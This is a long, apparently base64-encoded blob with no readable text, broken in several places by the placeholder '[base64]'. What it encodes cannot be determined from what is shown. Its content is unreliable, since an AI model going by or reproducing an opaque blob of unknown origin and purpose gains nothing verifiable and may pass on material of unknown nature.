JYDQCsiYO7L88KqiCXSbPjkbJhyKJWYX/ieq7XEPoETYuQdc6eyvB/[base64]//jAcSd1d8QLL8VWdosq9qd2gE5/uLfuH91TynjoizG3c++A0mSosiC/8l13c7UpUl4NKy4EAJgTqMaBBvG40C+AW1lblN0Gfv2GsPnOcXC6Z8w+wD+8LFaGCnvCrBxluXvZpDBOSZz7/qy3BiM0ayDV3Pm3c+hx3m/1O0IVqNXelVr+o6Ef6Di/vouPx9aMVdwzUhIY9CoMA5657ZIe3qhu1rm6zFSQ7J8oBrNIQcFeyGUCmp4r/xm5PDPL4avel8B7ztHTZ2y7dQvYf96xVnVW6uyPk2MA/5wXacd1rkBjfRrI6ODgbvE/kniUxEyELysRuDzi1uI+VHL1WNIIS8cQzHmvm6KbnzKLpK3k3ZvY2LZQ2LyFx1na70SIz9Bks1UlSDLS/guIJvjHSIZJXR/R0esHLl/HIkHuZubHhq6/YsTKOhKaGErhWAgohObplUTyl0fBtIlpJK/5N+CI+mtMx8ootVM5V3+VdzMX6H8Pet+Afcj+lFaUSaQ2xOWTTVS1jDcjPw2yCsVyfE/y2tUfmbFh/mnWuzpTu/4U4cwPCnaojd1zisdmeJoV5PW6BP1VWDjke11EjDbjQwXVWgK0OxBtjyfYahuRdnRlg14csf5+ZdAwUK1Dbjv+r8ftQmobq74Ii38SffbJTmf7b72QP/KpuSKhwi5RCgCYEoD6Sxd7CtOa6zkDeKtCYg8Pf5rw8De9jmClZ07ZWOOlCvauiOGSX/CkopbYIxMLbFx/rDbqoHDcNtneR3y50YzcRq2gJYOgU0fTt+931ApWL4smPsOS2nHFn+HH4IWkw9u+VhBSn2lM2Us514Y/FivZfSacvFNGn1Ysy8ECJv875CVfKsb6VIBNOqkYIZLIHtzV08yV7eDksHn2k8j8geIc6CCb2/nnEsik4ulIKTjMtdCBYD95UStRt6g2RJj/iGYt5cZWk14lJrLs/[base64]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[base64]/qVnkA9y3qMOqR0SkPnjNN7/i6yT+8WtarxNZr7kAfJF++rAI1D7CAs0Wc5LiKLKwFFhlIZ+D8RELaLFXbWJ7FZn6UK214X/BxdneH7UcGr5KCG5VAGLcV2ff9oG/UXIcMtO6fATlmg3ldp1OLffyRww+8ic48BxqzKjcL3dbU/iM2AlZvmDH5Va8+7OlariY8l4rszEppwNiCJOiWSaGGdQRz+z3yrjQh8DIXGxJRH7Km3rw1+rG7/oUAr4qCACCiN/Rw8hX1RUwi0s9JP6+CPRnvj1c28Uij82NazDU1EIOa5D3NXzoTdhYX68yUsCA/[base64]/dKZpiKQcpCod7yMRoT29Io3nzCyKV8KfNWSWlTqlNuL9BaNhLpNM/[base64]/PLCLzF6RAfb3R+iv4nsmEnnoJC0wUBs6AIOqTJsqmUGGVJDE9gl08sa+2xRg6biEWCV2TmkDnkWmzkx1ZA/tt+cRlZnI27KcN5PqUxv7y9QjL3Df9SDaz9Lmrb5oeXKXdF2WRGeSz0k3vP6BdTZWdY65yvtkGnSxRsBumKqa4rSzrGMm6oStcsTEYB8fBym22Abu2oc6vkKIidulKTCLOD3/C+m4UBYyVAMWgqoYC6qEXYHbqaO33zGSVkS2TG8Tpy8HkninBcxpBsCCGpX0iUKE/KG6f4SYoBXAdBZHtSxo3HXXuPpNx1rR0J8y2Cqpk7g4TPw3sAyk5Pzm/Cw5cuW5Muj/NUUeK/Xj9RI75CusScOXBAwKM7S/3gcADaeQ7+gPyVtvTG9piAJC+U2GyW9A07enjjFpSFYnwA+b6A8a6rINuhArGsBYt7rE3qpsEHpA3SHP6238kbLxZC/sOFcnxdV6Dw7Mx2Xa08BP3KoOwnidPwPDDMZLKwwTFl1Ql18ubNCGRav35L2pBPd1jATZFMv6btBbt+uPLioYNlSuN8fBH1pUs0Ey4+81tnQSU+XelZfj4aYU0nYFaJ0kjwoiw/gKD6d7T+ZJzc0m6UFWmcCanWoAgrXKO9K7MLjN5Eal2pC454AiYQzE9iOZKbqohGk1vkpFO2dC3l75l8nSwa7QXzGjDjcuW/RvHfUI1L+ooS/az5p3u6BMaz24vkEeJe79EfHsW5Dj4dc+zBjOHjePD6liB0V4sI2xEWc0QtqcPjGHINf+YstCEh4kBvf1W8b/LFYa6glxfcS4jVSbIKiOPVc/cnrj9LdOzAtiz14XcNTQtfdARuPwW070q9VkwBlnlQHo0/+D4sCHYLXeOLbclYBHcntbMtK+JaeayrmCv+0VM/R1vT5ZmzCxNxJ99BpjawwltkBbRn2+uLTheLk3akLXUsC3BKAlnEdpAw5Mk/2h69JSNWFA+hwM8z+/frIcHsgbcIAWGKxiYAvUi923Mg1Cl9/HfqcHKQ7qqu5yC9k4sCS+sNMhwETiDcXdtMkyckTR5oh92/pUPCWpK3WDALqtmMgkhoz5tWJPjFDsFqnZxF/19eAfVVIxf0xWLxwa64PXfrw3WoxzvF1DndAiYabsloZWu6SIYZUXn3evqHD+xRIO4ulI69SrTVF9ufL0qwpbGuQRHRe/iIMvAfiAhVy1Q7Tb4I8RBNccN21JhCq0XKgmLEQjQAyQ/9v/THnN291wtPDCbyrspqlhVABB1RZDbxZSYjKjMClxkHqexZJnhbTe3tQA7vtkJw6FiicapuPWrCiFwJROOfnM2ljNfap1Cl6/M1yyWsPo0lu+u/NfMGUN6jG4+BTeQpwm/5pGwDKeOBf4PoaIqJTDlKuZCNHwMXXtzHk8flD8pU/pVF+KjVBzOHvXwN06yq2CqLK1ZvtVYuBOcICaUzxzWhUsDGkBH9j8i/jHw1laQiphqeISyZ6Hi3L2zOY8nqJEykBW8XXbHmxsMxEIYSGJO2Xj9vWW+o3XCcF2Y/1rx1WAdjJX50FZEHC1xNk1sTLWRL3NA9bnA47msrhQ8hchLDZ3ovQ5n8mxnOjJ+t9aB8EJq3h7B/OsQnSEy6PEJuc/8EtqVcSQi4mFz2EFgQe2Keosmrvj8okbZimJ/mG+3r7YZJdktmZPu+eNM/Cph2qBhK6njIQyOw+9XZoWBv1n1WdNp0fwiZ1X/0lmxAtedkKEdVjLVXivzQpscYMqSFKTHGLFx6bj5N1QPe5Jq+ITFGtcfyIKiAyO/6uF1fnNeojmDQro/LGy71Zt3qJ+e6cOFj5PDdawaOFyYqSE/wZ7Cm/KbDD0kaASfx+jwzV5QVgNx7hlaWYwGJbP0LLUtQPYUwa1hnG0SnNrXM9mWDkwCqbhrVgcaaZePcudviRrUM0r1DZOl33wsrX8NtyQ4auLTCJ8cvsA6StTerqpeQfvtloznv+fTeL2LcKD6kwgBiKu8A1R1l8e0OLfyMLPMtPq2UBHlFklUhr/SCEFQuRuru6MJ7+0bEVQRkiqquf5k/GpNGV/sla1O5CwBc0x2ltjHw8bT6a9zS57BeGQB8GCHVIoXcwuqodOtbJ3zMTZI7LH6x/ZoMIaMsZDYvjByorbFXvx0EZpuhhhh02NIyrSiBsS/eAGsZuCy1F69gDUIh6oi/FupOa/NE9lCVfWb1IJc6o9HJGIVfe83hkecukd2AJBLwzm9BPCv9uNBnuuqBPh1MTBp4rrIt1eJXRWhwIkXnUdkXjmslCy//M2i0jMLfGjN1xDUXxBvW07dwnO+zQuQdIEVUhGGqZNf/eT8NbqdU6T9GKWYrvT1usvs5xUYVatDqAp/gjBu9QwemqN8u21uKrvXZwY1o6mVME6SIldrdwEgEsefQMr7HhURlUATh1BM6srEWqiAt+/NqzwJJ4ocMVRxa9G+pjT7GKxOQhEdRONotRUbZl651Nl/YAujmo6PWYYzMkDFN/YCdzP5rQRiwwgR32UmfdBH3uhgR+QMNZTiO6j6dMVv5B/LsjOpm70QB8mDhjIWAy5qf3qDu+OCRut3RLYrro1IzXOmE40N0ipR6xXBYOTNAwBrOxBPXA2GZgaBvqB6V/p/ueiIiFne9mP3kRngnJm5fu/Ym7tQMM9UR9MPwITQ8gbrAm9xNag/h+W0wL90yDjwoHExc8BcIH0eTOZ/+3sVsMyOHIpL7M+GAc7E9maKWN80UHJcWTzZbg85Lsp9Yj3bLL7cdcX7dUjkI6kmXdcBThwGet7FOcR+NDKB+fvteXP1n08A9Qx9IVGLM6wnvVK7I1ItChmvBGdw/gg+83KFU5YhscJCyhz0At93kYtMlnNxy+brHZm6X8InyKoVbXBp89sNJi0h7nVasr6EutYFKguOMiEmYEnX03ouLpiFbkvl1VUdAyL1GvItQoxtQ85yJsk4MY1/LeKOO2kSRoQZwgaDzDBqWRNQ9DHT52RHJhQ836Ab72unLmgXRvz5Ov5vkh+iXtLTphij4K8GXk6Im5qH8/IYK7Ompk/9ecqKhwif3A34vBKDV9EFgzCh5djSRqjifmiHQGckFnl1vdy925tPhh1yGzFxLz3WQeFizs+C0u9YqGa2p6NIxjpQsrXDH7D/VIff8DhiG6ZDCfclBXCn0DyONzijjPr52MXZM+z3bPWzeMQrbqgjY3PH1x8l/iio2eIo33yHvMavoUgw3SdYrQwFLG/2XoPZn7xMr50uX1+y4lLBqkSV/[base64]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[base64]/uNrtZNci3wNB4gWluex+FNM9AB4h/5jMPjwJyksIS3iUQAzrrmVVXufgVFzYc/xFvcc4ONnN3C3N5wVsM8QgzUXN9HZr+zfQQA07AzU2iqoUJv3UOhVeES4DXtxZZAtSG8IHcggE5PFXHkFZnb/gtxROLv47xVmYn+3nUR0jbtN5gblvAQ8q2x5MXRzHX/zM9xgukVgvjJNGSyfHiZcTkLXTHyCJi/TUArzNqUb23VvWBWrbQX68nc78oYIcMs3sKOBS890FdjJ2i4JzYyT1VsD8WuBl9J81Rg7i7EKZo0cnHxKJB+9U7tpEihXCFoPJweGj2J5ZBy6m4Bl1ru61UDdQ/0fhEos73lS2uMP0WwhQy+qmkSmKrdM4SQ4ojs8GdDKQq1sm1xD7sCzgwShB0l49711ZfhEkkq1ln+bWK6U7nYi14y6tvy+mwBFwwKTjrVrOqYCNiZZ4BGzqyhP+0R+nSjxlWJuyt0V3ysDn5eMtkOWWuN5+XrEMSq8Tt1wXz3Ae/WoznswPikyk6MhdaD8NISBeQdJo4CPuF8dO9kr7ORKcHrO4K1EA67prrs1g2iWSyOVWfjceb9u3dPbSopgSQS1n3yklNPMr7NM3JKQDmHAmRjC/aMrIRRWxpGQVOEyEP2qbgJhV0AFPCJX+UdnMOK/4T0BS/D7i66MBEzNL3NX59KNvbaTA4gVlUPza8RxkkMFP9xX6djj/kk7izAk1A0dapEn20k/af3ebnP+2oRIeCuxRatjGAlkmQkIHm5Z8S6gIBeqVc5RngtJlM0geeUNH9zZgIywYhGCzBGY4HHbgMh6cf1Io7UgQk37x+0OLBGxsCCaaTNav+Zv5inLXZg/QCwwN4oye//rKqi/wLFIw09lvIO8CEVw9bx3QC9yxW4h5uHet5mtoUX0LMI/OLMssJNRwU5VOgVsOt4p+2LCltiriXzaoXzwCOywhRrEp8tSyVXQ83g6YRKyekgNYcXwR+ouGYnNrAEyDs1zcMIixB7MApNbDqLAgyi3kSuIjKif40Aj/IWDgKE+DlwppGubm9KeOyMfFlE83Ex7jqz/5aXltdYHAmG2ooHTZNlRChM4DQW0PlXUTFN67PHHnhAyk8CNe+vL/vVOQeUh/Pcpcz1Dk2vg7rL2CKffa5ABcqSk1BwKxezN7FW15kePFO3gFnjb0WqcILpudJvTS8ZYbd+u1L/CoyktpCAiTmPojVHst4Js+pzYjfPqvb9ZLfLKKnljUPgkpsiPhbfjWbn7LIjZo48ekw56wo80SCW0tU/[base64]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[base64]/CYifqdO4JMBaQJQhfPSrB5jE0s9nxVdn/58ugiqJYCQf4rVzWMOcZD9cMnVzROERnY0uD3yLbwLJjV8V/XYB9CyISbIiMj+knm0aG7gxDWLYsW3S13JMYoMjHnyaCC/0KchueiDwa5syz50e8tAM9RSV23I8rzJzqxan4dnXgSqiOLdodSs8jjDVVyZuKmeo4JKdo6mi+hpV6YNQR